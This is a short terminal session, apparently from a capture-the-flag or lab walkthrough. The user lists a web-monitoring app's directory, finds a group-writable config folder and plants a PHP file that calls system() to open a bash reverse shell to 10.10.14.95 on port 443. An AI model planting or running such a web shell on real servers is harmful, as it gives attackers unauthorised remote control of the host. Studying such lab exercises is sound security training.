 albert@alert:/opt/website-monitor$ ls -la
total 96
drwxrwxr-x 7 root root        4096 Oct 12 01:07 .
drwxr-xr-x 4 root root        4096 Oct 12 00:58 ..
drwxrwxr-x 8 root root        4096 Oct 12 00:58 .git
-rwxrwxr-x 1 root root        1068 Oct 12 00:58 LICENSE
-rwxrwxr-x 1 root root       40849 Oct 12 00:58 Parsedown.php
-rwxrwxr-x 1 root root        1657 Oct 12 00:58 README.md
drwxrwxr-x 2 root management  4096 Dec  2 18:33 config
drwxrwxr-x 2 root root        4096 Oct 12 00:58 incidents
-rwxrwxr-x 1 root root        5323 Oct 12 01:00 index.php
-rwxrwxr-x 1 root root        1452 Oct 12 01:00 monitor.php
drwxrwxrwx 2 root root        4096 Oct 12 01:07 monitors
-rwxrwxr-x 1 root root         104 Oct 12 01:07 monitors.json
-rwxrwxr-x 1 root root        1918 Oct 12 00:58 style.css
drwxrwxr-x 2 root root        4096 Oct 12 00:58 updates
albert@alert:/opt/website-monitor$ cd config/
albert@alert:/opt/website-monitor/config$ nano shell.php
albert@alert:/opt/website-monitor/config$ cat shell.php
<?php system('bash -c "/bin/bash -i >& /dev/tcp/10.10.14.95/443 0>&1"'); ?>
albert@alert:/opt/website-monitor/config$